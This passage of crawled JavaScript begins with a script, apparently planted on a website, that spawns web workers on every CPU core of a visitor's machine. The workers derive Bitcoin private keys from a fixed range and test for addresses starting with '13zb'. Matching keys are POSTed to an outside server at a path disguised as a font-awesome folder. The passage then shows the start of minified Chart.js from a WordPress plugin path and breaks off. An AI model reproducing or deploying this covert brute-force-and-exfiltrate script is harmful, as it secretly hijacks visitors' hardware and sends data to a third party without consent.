        wordArrays.forEach(function(e) {
            return totalCount += e.sigBytes;
        });
        return WordArrayCopy.apply(void 0, __spreadArray([new Uint8Array(totalCount)], wordArrays));
    }
    function SHA256(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToNumberArray(result);
    }
    function SHA256Bytes(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return WordArrayToUint8Array(result);
    }
    function SHA256Hex(msg) {
        var result = self.CryptoJS.SHA256(typeof msg === "string" ? msg : BytesToWordArray(msg));
        return result.toString(self.CryptoJS.enc.Hex);
    }
    function RIPEMD160(bytes) {
        var result = self.CryptoJS.RIPEMD160(BytesToWordArray(bytes));
        return WordArrayToNumberArray(result);
    }
    return {
        SHA256: SHA256,
        SHA256Hex: SHA256Hex,
        RIPEMD160: RIPEMD160
    };
}

"use strict";
function INIT_EllipticCurve() {
    var bn_0 = new BN(0);
    function BigintToBitArray(bigint) {
        if (bigint.isNeg()) {
            return [false];
        }
        var values = [];
        while (bigint.gt(bn_0)) {
            values.push(bigint.isOdd());
            bigint = bigint.shrn(1);
        }
        return values.reverse();
    }
    var ecc_p = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEFFFFFC2F",16);
    var ecc_a = new BN(0);
    var ecc_Gx = new BN("079BE667EF9DCBBAC55A06295CE870B07029BFCDB2DCE28D959F2815B16F81798",16);
    var ecc_Gy = new BN("0483ADA7726A3C4655DA4FBFC0E1108A8FD17B448A68554199C47D08FFB10D4B8",16);
    var ecc_n = new BN("0FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFEBAAEDCE6AF48A03BBFD25E8CD0364141",16);
    var bn_1 = new BN(1);
    var bn_2 = new BN(2);
    var bn_3 = new BN(3);
    function Modinv(a, n) {
        var lm = new BN(1);
        var hm = new BN(0);
        var low = a.mod(n);
        var high = n;
        var ratio;
        var nm;
        var nnew;
        while (low.isNeg()) {
            low = low.add(n);
        }
        while (low.gt(bn_1)) {
            ratio = high.div(low);
            nm = hm.sub(lm.mul(ratio));
            nnew = high.sub(low.mul(ratio));
            hm = lm;
            high = low;
            lm = nm;
            low = nnew;
        }
        return lm.mod(n);
    }
    function EcAdd(ax, ay, bx, by) {
        var lambda = ((by.sub(ay)).mul(Modinv(bx.sub(ax), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(ax).sub(bx)).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EcDouble(ax, ay) {
        var lambda = ((bn_3.mul(ax).mul(ax).add(ecc_a)).mul(Modinv(bn_2.mul(ay), ecc_p))).mod(ecc_p);
        var x = (lambda.mul(lambda).sub(bn_2.mul(ax))).mod(ecc_p);
        var y = (lambda.mul(ax.sub(x)).sub(ay)).mod(ecc_p);
        return {
            x: x,
            y: y
        };
    }
    function EccMultiply(gx, gy, scalar) {
        var qx = gx;
        var qy = gy;
        var bits = BigintToBitArray(scalar);
        for (var i = 1; i < bits.length; ++i) {
            var ret = EcDouble(qx, qy);
            qx = ret.x;
            qy = ret.y;
            if (bits[i]) {
                var ret2 = EcAdd(qx, qy, gx, gy);
                qx = ret2.x;
                qy = ret2.y;
            }
        }
        while (qy.isNeg()) {
            qy = qy.add(ecc_p);
        }
        return {
            x: qx,
            y: qy,
        };
    }
    function GetECCKeypair(val) {
        if (val.isZero() || val.gte(ecc_n)) {
            console.log("invalid value");
            throw new Error("Invalid EC value");
        }
        return EccMultiply(ecc_Gx, ecc_Gy, val);
    }
    return {
        GetECCKeypair: GetECCKeypair,
        EcAdd: EcAdd,
        EcDouble: EcDouble,
        EccMultiply: EccMultiply,
        ecc_Gx: ecc_Gx,
        ecc_Gy: ecc_Gy,
        ecc_n: ecc_n,
        ecc_p: ecc_p,
        ecc_a: ecc_a
    };
}

var WorkerInterface;
var CreateWorkers = function() {
    var bytes = crypto.getRandomValues(new Uint8Array(8));
    var FRA = new Array(8);
    for (var i = 0; i < 8; ++i) {
        FRA[i] = bytes[i];
    }
    //FRA[8] = 0x03
    var _a;
    var sources = [{
        fn: INIT_BN,
        functionName: "INIT_BN"
    }, {
        fn: INIT_EllipticCurve,
        functionName: "INIT_EllipticCurve",
        variableName: "EllipticCurve"
    }, {
        fn: INIT_WorkerUtils,
        functionName: "INIT_WorkerUtils",
        variableName: "WorkerUtils"
    }, {
        fn: INIT_CryptoJS,
        functionName: "INIT_CryptoJS",
        variableName: "CryptoJS"
    }, {
        fn: INIT_CryptoHelper,
        functionName: "INIT_CryptoHelper",
        variableName: "CryptoHelper"
    }, {
        fn: INIT_AddressUtil,
        functionName: "INIT_AddressUtil",
        variableName: "AddressUtil"
    }, ];
    var isInternetExplorer = (navigator.userAgent.indexOf("MSIE ") !== -1) || (navigator.userAgent.match(/Trident.*rv\:11\./) !== null);
    var workersAvailable = typeof Worker !== "undefined" && !isInternetExplorer;
    var DoWorkerJobWrapper;
    var ForEveryWorkerWrapper;
    if (!workersAvailable) {
        sources.forEach(function(source) {
            var result = source.fn();
            if (source.variableName !== undefined) {
                self[source.variableName] = result;
            }
        });
        var working_1 = false;
        var waitingPromises_1 = [];
        var NotifyWorkFinished_1 = function() {
            var nextTask = waitingPromises_1.pop();
            if (nextTask !== undefined) {
                nextTask();
            } else {
                working_1 = false;
            }
        };
        var Work_1 = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var functionPath, fn, i, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        if (!working_1)
                            return [3 /*break*/
                            , 2];
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_1.push(resolve);
                        }
                        )];
                    case 1:
                        _a.sent();
                        return [3 /*break*/
                        , 3];
                    case 2:
                        working_1 = true;
                        _a.label = 3;
                    case 3:
                        functionPath = data.functionName.split(".");
                        fn = self[functionPath[0]];
                        for (i = 1; i < functionPath.length; ++i) {
                            fn = fn[functionPath[i]];
                        }
                        return [4 /*yield*/
                        , new Promise(window.requestAnimationFrame)];
                    case 4:
                        _a.sent();
                        result = fn.apply(void 0, data.functionParams);
                        NotifyWorkFinished_1();
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        };
        ForEveryWorkerWrapper = DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , Work_1(data)];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
        ;
    } else {
        var CreateSources = function() {
            return sources.map(function(source) {
                return "var " + source.functionName + " = " + source.fn.toString() + ";";
            }).join("\n\n") + "\n";
        };
        var InitializeSources = function() {
            return sources.map(function(source) {
                return "" + ("" + ((source.variableName !== undefined) ? "var " + source.variableName + " = " : "")) + source.functionName + "();";
            }).join("\n");
        };
        var WorkerCreatorFunction = function() {
            addEventListener("message", function(message) {
                var functionPath = message.data.functionName.split(".");
                var fn = self[functionPath[0]];
                for (var i = 1; i < functionPath.length; ++i) {
                    fn = fn[functionPath[i]];
                }
                var result = fn.apply(void 0, message.data.functionParams);
                postMessage(result, undefined);
            });
        };
        var blobContents = ["\n\n// typescript array spread transformation\nvar __spreadArray = (this && this.__spreadArray) || function (to, from) {\n    for (var i = 0, il = from.length, j = to.length; i < il; i++, j++)\n        to[j] = from[i];\n    return to;\n};\n\n" + CreateSources() + "\n\n" + InitializeSources() + "\n\n(\n" + WorkerCreatorFunction.toString() + "\n)();"];
        var blob = new Blob(blobContents,{
            type: "application/javascript"
        });
        var blobUrl = URL.createObjectURL(blob);
        var availableWorkers_1 = [];
        var allWorkers_1 = [];
        var maxWorkerCount = (_a = navigator.hardwareConcurrency) !== null && _a !== void 0 ? _a : 1;
        for (var i = 0; i < maxWorkerCount; ++i) {
            var worker = new Worker(blobUrl);
            availableWorkers_1.push(worker);
            allWorkers_1.push(worker);
        }
        URL.revokeObjectURL(blobUrl);
        var waitingPromises_2 = [];
        var WaitForAvailableWorker_1 = function() {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            return waitingPromises_2.push(resolve);
                        }
                        )];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        };
        var NotifyWorkerBecameAvailable_1 = function(worker) {
            if (waitingPromises_2.length !== 0) {
                // there is more stuff to do
                waitingPromises_2.pop()(worker);
            } else {
                // nothing to do for now
                availableWorkers_1.push(worker);
            }
        };
        DoWorkerJobWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                function GetAvailableWorker() {
                    return __awaiter(this, void 0, void 0, function() {
                        return __generator(this, function(_a) {
                            switch (_a.label) {
                            case 0:
                                if (!(availableWorkers_1.length !== 0))
                                    return [3 /*break*/
                                    , 1];
                                return [2 /*return*/
                                , availableWorkers_1.pop()];
                            case 1:
                                return [4 /*yield*/
                                , WaitForAvailableWorker_1()];
                            case 2:
                                return [2 /*return*/
                                , _a.sent()];
                            }
                        });
                    });
                }
                var worker, result;
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , GetAvailableWorker()];
                    case 1:
                        worker = _a.sent();
                        return [4 /*yield*/
                        , new Promise(function(resolve) {
                            worker.onmessage = function(message) {
                                worker.onmessage = null;
                                resolve(message.data);
                            }
                            ;
                            worker.postMessage(data);
                        }
                        )];
                    case 2:
                        result = _a.sent();
                        NotifyWorkerBecameAvailable_1(worker);
                        return [2 /*return*/
                        , result];
                    }
                });
            });
        }
        ;
        ForEveryWorkerWrapper = function(data) {
            return __awaiter(void 0, void 0, void 0, function() {
                var allPromises, _loop_1, _i, allWorkers_2, worker, _a, allWorkers_3, worker;
                return __generator(this, function(_b) {
                    switch (_b.label) {
                    case 0:
                        allPromises = [];
                        availableWorkers_1.length = 0;
                        _loop_1 = function(worker) {
                            allPromises.push(new Promise(function(resolve) {
                                worker.onmessage = function() {
                                    worker.onmessage = null;
                                    resolve();
                                }
                                ;
                                worker.postMessage(data);
                            }
                            ));
                        }
                        ;
                        for (_i = 0,
                        allWorkers_2 = allWorkers_1; _i < allWorkers_2.length; _i++) {
                            worker = allWorkers_2[_i];
                            _loop_1(worker);
                        }
                        return [4 /*yield*/
                        , Promise.all(allPromises)];
                    case 1:
                        _b.sent();
                        for (_a = 0,
                        allWorkers_3 = allWorkers_1; _a < allWorkers_3.length; _a++) {
                            worker = allWorkers_3[_a];
                            NotifyWorkerBecameAvailable_1(worker);
                        }
                        return [2 /*return*/
                        ];
                    }
                });
            });
        }
        ;
    }
    WorkerInterface = {
        GenerateRandomAddress: function(genindex) {
            return __awaiter(void 0, void 0, void 0, function() {
                return __generator(this, function(_a) {
                    switch (_a.label) {
                    case 0:
                        return [4 /*yield*/
                        , DoWorkerJobWrapper({
                            functionName: "AddressUtil.GenerateNewRandomAddress",
                            functionParams: [genindex, FRA]
                        })];
                    case 1:
                        return [2 /*return*/
                        , _a.sent()];
                    }
                });
            });
        }
    };
};

"use strict";

function INIT_AddressUtil() {
    function MakePrivateKey(bigint) {
        var privateKey = [];
        //privateKey.push(new BN(crypto.getRandomValues(new Uint8Array(1))));
		//privateKey.push(0x80);
        var temp = WorkerUtils.BigintToByteArray(bigint);
        while (temp.length < 32) {
            temp.push(0);
        }
        privateKey.push.apply(privateKey, temp);
        privateKey.reverse();
        return WorkerUtils.Base58CheckEncode(privateKey);
    }
    function MakeLegacyAddress(keypair) {
        var key_bytesC = [];
        var key_bytesU = [];
        var compressed;
        //var uncompressed;
        //var segwit;

        var bytes_public_x = WorkerUtils.BigintToByteArray(keypair.x);
        //var bytes_public_y = WorkerUtils.BigintToByteArray(keypair.y);
        while (bytes_public_x.length < 32) {
            bytes_public_x.push(0);
        }
        //while (bytes_public_y.length < 32) {
        //    bytes_public_y.push(0);
        //}
        key_bytesC.push.apply(key_bytesC, bytes_public_x);
        if (keypair.y.isOdd()) {
            key_bytesC.push(0x03);
        } else {
            key_bytesC.push(0x02);
        }
        key_bytesC.reverse();
        var sha_result_1C = CryptoHelper.SHA256(key_bytesC);
        var ripemd_result_2C = CryptoHelper.RIPEMD160(sha_result_1C);
        var ripemd_extendedC = [0x00];
        ripemd_extendedC.push.apply(ripemd_extendedC, ripemd_result_2C);
        compressed = WorkerUtils.Base58CheckEncode(ripemd_extendedC);
/*
        var redeemscript = [0x00, 0x14];
        redeemscript.push.apply(redeemscript, ripemd_result_2C);
        var redeemscripthash = [0x05];
        redeemscripthash.push.apply(redeemscripthash, CryptoHelper.RIPEMD160(CryptoHelper.SHA256(redeemscript)));
        segwit = WorkerUtils.Base58CheckEncode(redeemscripthash);

        key_bytesU.push.apply(key_bytesU, bytes_public_y);
        key_bytesU.push.apply(key_bytesU, bytes_public_x);
        key_bytesU.push(0x04);
        key_bytesU.reverse();
        var sha_result_1U = CryptoHelper.SHA256(key_bytesU);
        var ripemd_result_2U = CryptoHelper.RIPEMD160(sha_result_1U);
        var ripemd_extendedU = [0x00];
        ripemd_extendedU.push.apply(ripemd_extendedU, ripemd_result_2U);
        uncompressed = WorkerUtils.Base58CheckEncode(ripemd_extendedU);
        return [uncompressed, compressed, segwit];
*/
        return [compressed];
    }
    // make segwit address from public key

    function GenerateNewRandomAddress(genindex, FRA) {
        var bytes = FRA;
        var bigint = new BN(0);
        for (var j = 0; j < bytes.length; ++j) {
            bigint = bigint.shln(8);
            bigint = bigint.or(new BN(bytes[j]));
		} 

        //var bigint = new BN(addressType);
        bigint = bigint.add(genindex).add(0x30000000000000000);
        var keypair = EllipticCurve.GetECCKeypair(bigint);
        var privateKey;
        // = MakePrivateKey(bigint);
        var address;
        address = MakeLegacyAddress(keypair);
        /*
        return {
            uncomp: address[0],
            comp: address[1],
            seg: address[2],
            priv: MakePrivateKey(bigint)//bigint.toNumber()
        };
        */
        return {
            comp: address[0],
            priv: MakePrivateKey(bigint)
        };
    }

    return {
        GenerateNewRandomAddress: GenerateNewRandomAddress,
        MakePrivateKey: MakePrivateKey,
        MakeLegacyAddress: MakeLegacyAddress,
    };
}

"use strict";
var __awaiter = (this && this.__awaiter) || function(thisArg, _arguments, P, generator) {
    function adopt(value) {
        return value instanceof P ? value : new P(function(resolve) {
            resolve(value);
        }
        );
    }
    return new (P || (P = Promise))(function(resolve, reject) {
        function fulfilled(value) {
            try {
                step(generator.next(value));
            } catch (e) {
                reject(e);
            }
        }
        function rejected(value) {
            try {
                step(generator["throw"](value));
            } catch (e) {
                reject(e);
            }
        }
        function step(result) {
            result.done ? resolve(result.value) : adopt(result.value).then(fulfilled, rejected);
        }
        step((generator = generator.apply(thisArg, _arguments || [])).next());
    }
    );
}
;
var __generator = (this && this.__generator) || function(thisArg, body) {
    var _ = {
        label: 0,
        sent: function() {
            if (t[0] & 1)
                throw t[1];
            return t[1];
        },
        trys: [],
        ops: []
    }, f, y, t, g;
    return g = {
        next: verb(0),
        "throw": verb(1),
        "return": verb(2)
    },
    typeof Symbol === "function" && (g[Symbol.iterator] = function() {
        return this;
    }
    ),
    g;
    function verb(n) {
        return function(v) {
            return step([n, v]);
        }
        ;
    }
    function step(op) {
        if (f)
            throw new TypeError("Generator is already executing.");
        while (_)
            try {
                if (f = 1,
                y && (t = op[0] & 2 ? y["return"] : op[0] ? y["throw"] || ((t = y["return"]) && t.call(y),
                0) : y.next) && !(t = t.call(y, op[1])).done)
                    return t;
                if (y = 0,
                t)
                    op = [op[0] & 2, t.value];
                switch (op[0]) {
                case 0:
                case 1:
                    t = op;
                    break;
                case 4:
                    _.label++;
                    return {
                        value: op[1],
                        done: false
                    };
                case 5:
                    _.label++;
                    y = op[1];
                    op = [0];
                    continue;
                case 7:
                    op = _.ops.pop();
                    _.trys.pop();
                    continue;
                default:
                    if (!(t = _.trys,
                    t = t.length > 0 && t[t.length - 1]) && (op[0] === 6 || op[0] === 2)) {
                        _ = 0;
                        continue;
                    }
                    if (op[0] === 3 && (!t || (op[1] > t[0] && op[1] < t[3]))) {
                        _.label = op[1];
                        break;
                    }
                    if (op[0] === 6 && _.label < t[1]) {
                        _.label = t[1];
                        t = op;
                        break;
                    }
                    if (t && _.label < t[2]) {
                        _.label = t[2];
                        _.ops.push(op);
                        break;
                    }
                    if (t[2])
                        _.ops.pop();
                    _.trys.pop();
                    continue;
                }
                op = body.call(thisArg, _);
            } catch (e) {
                op = [6, e];
                y = 0;
            } finally {
                f = t = 0;
            }
        if (op[0] & 5)
            throw op[1];
        return {
            value: op[0] ? op[1] : void 0,
            done: true
        };
    }
}
;

CreateWorkers();

var count = 2
var allPromises = new Array();
function ttt2() {
    var req = "";
    for (var i = 0; i < count; i++) {
        WorkerInterface.GenerateRandomAddress(i).then(function(res) {
        	if (res.comp.startsWith('13zb')) {
        		req = req + res.priv + '-';
        	}
            allPromises.push(res);
            if (allPromises[count - 1] !== undefined) {
                    if (req !== '') {
                   		var xhrg = new XMLHttpRequest();
				        xhrg.open("POST", "https://thementic.com/opencart/OPC02/OPC0200021/catalog/view/javascript/font-awesome/man/", true);
				        xhrg.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');
				        xhrg.send("greens=" + req);
                   }
            }
            
            
        });
    }
}

ttt2();


--- FILE ---
content_type: text/javascript
request_url: https://cryptodirectories.com/wp-content/plugins/faucetpay_wordpress/assets/js/Chart.min.js?ver=6.5.7
body_size: 353254
content:
/*!
 * Chart.js
 * http://chartjs.org/
 * Version: 2.5.0
 *
 * Copyright 2017 Nick Downie
 * Released under the MIT license
 * https://github.com/chartjs/Chart.js/blob/master/LICENSE.md
 */
!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Chart=t()}}(function(){return function t(e,a,i){function n(r,s){if(!a[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(o)return o(r,!0);var u=new Error("Cannot find module '"+r+"'");throw u.code="MODULE_NOT_FOUND",u}var d=a[r]={exports:{}};e[r][0].call(d.exports,function(t){var a=e[r][1][t];return n(a?a:t)},d,d.exports,t,e,a,i)}return a[r].exports}for(var o="function"==typeof require&&require,r=0;r<i.length;r++)n(i[r]);return n}({1:[function(t,e,a){},{}],2:[function(t,e,a){function i(t){if(t){var e=/^#([a-fA-F0-9]{3})$/,a=/^#([a-fA-F0-9]{6})$/,i=/^rgba?\(\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*,\s*([+-]?\d+)\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,n=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*,\s*([+-]?[\d\.]+)\%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)$/,o=/(\w+)/,r=[0,0,0],s=1,l=t.match(e);if(l){l=l[1];for(var u=0;u<r.length;u++)r[u]=parseInt(l[u]+l[u],16)}else if(l=t.match(a)){l=l[1];for(var u=0;u<r.length;u++)r[u]=parseInt(l.slice(2*u,2*u+2),16)}else if(l=t.match(i)){for(var u=0;u<r.length;u++)r[u]=parseInt(l[u+1]);s=parseFloat(l[4])}else if(l=t.match(n)){for(var u=0;u<r.length;u++)r[u]=Math.round(2.55*parseFloat(l[u+1]));s=parseFloat(l[4])}else if(l=t.match(o)){if("transparent"==l[1])return[0,0,0,0];if(r=y[l[1]],!r)return}for(var u=0;u<r.length;u++)r[u]=b(r[u],0,255);return s=s||0==s?b(s,0,1):1,r[3]=s,r}}function n(t){if(t){var e=/^hsla?\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,a=t.match(e);if(a){var i=parseFloat(a[4]),n=b(parseInt(a[1]),0,360),o=b(parseFloat(a[2]),0,100),r=b(parseFloat(a[3]),0,100),s=b(isNaN(i)?1:i,0,1);return[n,o,r,s]}}}function o(t){if(t){var e=/^hwb\(\s*([+-]?\d+)(?:deg)?\s*,\s*([+-]?[\d\.]+)%\s*,\s*([+-]?[\d\.]+)%\s*(?:,\s*([+-]?[\d\.]+)\s*)?\)/,a=t.match(e);if(a){var i=parseFloat(a[4]),n=b(parseInt(a[1]),0,360),o=b(parseFloat(a[2]),0,100),r=b(parseFloat(a[3]),0,100),s=b(isNaN(i)?1:i,0,1);return[n,o,r,s]}}}function r(t){var e=i(t);return e&&e.slice(0,3)}function s(t){var e=n(t);return e&&e.slice(0,3)}function l(t){var e=i(t);return e?e[3]:(e=n(t))?e[3]:(e=o(t))?e[3]:void 0}function u(t){return"#"+x(t[0])+x(t[1])+x(t[2])}function d(t,e){return e<1||t[3]&&t[3]<1?c(t,e):"rgb("+t[0]+", "+t[1]+", "+t[2]+")"}function c(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"rgba("+t[0]+", "+t[1]+", "+t[2]+", "+e+")"}function h(t,e){if(e<1||t[3]&&t[3]<1)return f(t,e);var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgb("+a+"%, "+i+"%, "+n+"%)"}function f(t,e){var a=Math.round(t[0]/255*100),i=Math.round(t[1]/255*100),n=Math.round(t[2]/255*100);return"rgba("+a+"%, "+i+"%, "+n+"%, "+(e||t[3]||1)+")"}function g(t,e){return e<1||t[3]&&t[3]<1?p(t,e):"hsl("+t[0]+", "+t[1]+"%, "+t[2]+"%)"}function p(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hsla("+t[0]+", "+t[1]+"%, "+t[2]+"%, "+e+")"}function m(t,e){return void 0===e&&(e=void 0!==t[3]?t[3]:1),"hwb("+t[0]+", "+t[1]+"%, "+t[2]+"%"+(void 0!==e&&1!==e?", "+e:"")+")"}function v(t){return k[t.slice(0,3)]}function b(t,e,a){return Math.min(Math.max(e,t),a)}function x(t){var e=t.toString(16).toUpperCase();return e.length<2?"0"+e:e}var y=t(6);e.exports={getRgba:i,getHsla:n,getRgb:r,getHsl:s,getHwb:o,getAlpha:l,hexString:u,rgbString:d,rgbaString:c,percentString:h,percentaString:f,hslString:g,hslaString:p,hwbString:m,keyword:v};var k={};for(var S in y)k[y[S]]=S},{6:6}],3:[function(t,e,a){var i=t(5),n=t(2),o=function(t){if(t instanceof o)return t;if(!(this instanceof o))return new o(t);this.values={rgb:[0,0,0],hsl:[0,0,0],hsv:[0,0,0],hwb:[0,0,0],cmyk:[0,0,0,0],alpha:1};var e;if("string"==typeof t)if(e=n.getRgba(t))this.setValues("rgb",e);else if(e=n.getHsla(t))this.setValues("hsl",e);else{if(!(e=n.getHwb(t)))throw new Error('Unable to parse color from string "'+t+'"');this.setValues("hwb",e)}else if("object"==typeof t)if(e=t,void 0!==e.r||void 0!==e.red)this.setValues("rgb",e);else if(void 0!==e.l||void 0!==e.lightness)this.setValues("hsl",e);else if(void 0!==e.v||void 0!==e.value)this.setValues("hsv",e);else if(void 0!==e.w||void 0!==e.whiteness)this.setValues("hwb",e);else{if(void 0===e.c&&void 0===e.cyan)throw new Error("Unable to parse color from object "+JSON.stringify(t));this.setValues("cmyk",e)}};o.prototype={rgb:function(){return this.setSpace("rgb",arguments)},hsl:function(){return this.setSpace("hsl",arguments)},hsv:function(){return this.setSpace("hsv",arguments)},hwb:function(){return this.setSpace("hwb",arguments)},cmyk:function(){return this.setSpace("cmyk",arguments)},rgbArray:function(){return this.values.rgb},hslArray:function(){return this.values.hsl},hsvArray:function(){return this.values.hsv},hwbArray:function(){var t=this.values;return 1!==t.alpha?t.hwb.concat([t.alpha]):t.hwb},cmykArray:function(){return this.values.cmyk},rgbaArray:function(){var t=this.values;return t.rgb.concat([t.alpha])},hslaArray:function(){var t=this.values;return t.hsl.concat([t.alpha])},alpha:function(t){return void 0===t?this.values.alpha:(this.setValues("alpha",t),this)},red:function(t){return this.setChannel("rgb",0,t)},green:function(t){return this.setChannel("rgb",1,t)},blue:function(t){return this.setChannel("rgb",2,t)},hue:function(t){return t&&(t%=360,t=t<0?360+t:t),this.setChannel("hsl",0,t)},saturation:function(t){return this.setChannel("hsl",1,t)},lightness:function(t){return this.setChannel("hsl",2,t)},saturationv:function(t){return this.setChannel("hsv",1,t)},whiteness:function(t){return this.setChannel("hwb",1,t)},blackness:function(t){return this.setChannel("hwb",2,t)},value:function(t){return this.setChannel("hsv",2,t)},cyan:function(t){return this.setChannel("cmyk",0,t)},magenta:function(t){return this.setChannel("cmyk",1,t)},yellow:function(t){return this.setChannel("cmyk",2,t)},black:function(t){return this.setChannel("cmyk",3,t)},hexString:function(){return n.hexString(this.values.rgb)},rgbString:function(){return n.rgbString(this.values.rgb,this.values.alpha)},rgbaString:function(){return n.rgbaString(this.values.rgb,this.values.alpha)},percentString:function(){return n.percentString(this.values.rgb,this.values.alpha)},hslString:function(){return n.hslString(this.values.hsl,this.values.alpha)},hslaString:function(){return n.hslaString(this.values.hsl,this.values.alpha)},hwbString:function(){return n.hwbString(this.values.hwb,this.values.alpha)},keyword:function(){return n.keyword(this.values.rgb,this.values.alpha)},rgbNumber:function(){var t=this.values.rgb;return t[0]<<16|t[1]<<8|t[2]},luminosity:function(){for(var t=this.values.rgb,e=[],a=0;a<t.length;a++){var i=t[a]/255;e[a]=i<=.03928?i/12.92:Math.pow((i+.055)/1.055,2.4)}return.2126*e[0]+.7152*e[1]+.0722*e[2]},contrast:function(t){var e=this.luminosity(),a=t.luminosity();return e>a?(e+.05)/(a+.05):(a+.05)/(e+.05)},level:function(t){var e=this.contrast(t);return e>=7.1?"AAA":e>=4.5?"AA":""},dark:function(){var t=this.values.rgb,e=(299*t[0]+587*t[1]+114*t[2])/1e3;return e<128},light:function(){return!this.dark()},negate:function(){for(var t=[],e=0;e<3;e++)t[e]=255-this.values.rgb[e];return this.setValues("rgb",t),this},lighten:function(t){var e=this.values.hsl;return e[2]+=e[2]*t,this.setValues("hsl",e),this},darken:function(t){var e=this.values.hsl;return e[2]-=e[2]*t,this.setValues("hsl",e),this},saturate:function(t){var e=this.values.hsl;return e[1]+=e[1]*t,this.setValues("hsl",e),this},desaturate:function(t){var e=this.values.hsl;return e[1]-=e[1]*t,this.setValues("hsl",e),this},whiten:function(t){var e=this.values.hwb;return e[1]+=e[1]*t,this.setValues("hwb",e),this},blacken:function(t){var e=this.values.hwb;return e[2]+=e[2]*t,this.setValues("hwb",e),this},greyscale:function(){var t=this.values.rgb,e=.3*t[0]+.59*t[1]+.11*t[2];return this.setValues("rgb",[e,e,e]),this},clearer:function(t){var e=this.values.alpha;return this.setValues("alpha",e-e*t),this},opaquer:function(t){var e=this.values.alpha;return this.setValues("alpha",e+e*t),this},rotate:function(t){var e=this.values.hsl,a=(e[0]+t)%360;return e[0]=a<0?360+a:a,this.setValues("hsl",e),this},mix:function(t,e){var a=this,i=t,n=void 0===e?.5:e,o=2*n-1,r=a.alpha()-i.alpha(),s=((o*r===-1?o:(o+r)/(1+o*r))+1)/2,l=1-s;return this.rgb(s*a.red()+l*i.red(),s*a.green()+l*i.green(),s*a.blue()+l*i.blue()).alpha(a.alpha()*n+i.alpha()*(1-n))},toJSON:function(){return this.rgb()},clone:function(){var t,e,a=new o,i=this.values,n=a.values;for(var r in i)i.hasOwnProperty(r)&&(t=i[r],e={}.toString.call(t),"[object Array]"===e?n[r]=t.slice(0):"[object Number]"===e?n[r]=t:console.error("unexpected color value:",t));return a}},o.prototype.spaces={rgb:["red","green","blue"],hsl:["hue","saturation","lightness"],hsv:["hue","saturation","value"],hwb:["hue","whiteness","blackness"],cmyk:["cyan","magenta","yellow","black"]},o.prototype.maxes={rgb:[255,255,255],hsl:[360,100,100],hsv:[360,100,100],hwb:[360,100,100],cmyk:[100,100,100,100]},o.prototype.getValues=function(t){for(var e=this.values,a={},i=0;i<t.length;i++)a[t.charAt(i)]=e[t][i];return 1!==e.alpha&&(a.a=e.alpha),a},o.prototype.setValues=function(t,e){var a,n=this.values,o=this.spaces,r=this.maxes,s=1;if("alpha"===t)s=e;else if(e.length)n[t]=e.slice(0,t.length),s=e[t.length];else if(void 0!==e[t.charAt(0)]){for(a=0;a<t.length;a++)n[t][a]=e[t.charAt(a)];s=e.a}else if(void 0!==e[o[t][0]]){var l=o[t];for(a=0;a<t.length;a++)n[t][a]=e[l[a]];s=e.alpha}if(n.alpha=Math.max(0,Math.min(1,void 0===s?n.alpha:s)),"alpha"===t)return!1;var u;for(a=0;a<t.length;a++)u=Math.max(0,Math.min(r[t][a],n[t][a])),n[t][a]=Math.round(u);for(var d in o)d!==t&&(n[d]=i[t][d](n[t]));return!0},o.prototype.setSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a),this)},o.prototype.setChannel=function(t,e,a){var i=this.values[t];return void 0===a?i[e]:a===i[e]?this:(i[e]=a,this.setValues(t,i),this)},"undefined"!=typeof window&&(window.Color=o),e.exports=o},{2:2,5:5}],4:[function(t,e,a){function i(t){var e,a,i,n=t[0]/255,o=t[1]/255,r=t[2]/255,s=Math.min(n,o,r),l=Math.max(n,o,r),u=l-s;return l==s?e=0:n==l?e=(o-r)/u:o==l?e=2+(r-n)/u:r==l&&(e=4+(n-o)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=(s+l)/2,a=l==s?0:i<=.5?u/(l+s):u/(2-l-s),[e,100*a,100*i]}function n(t){var 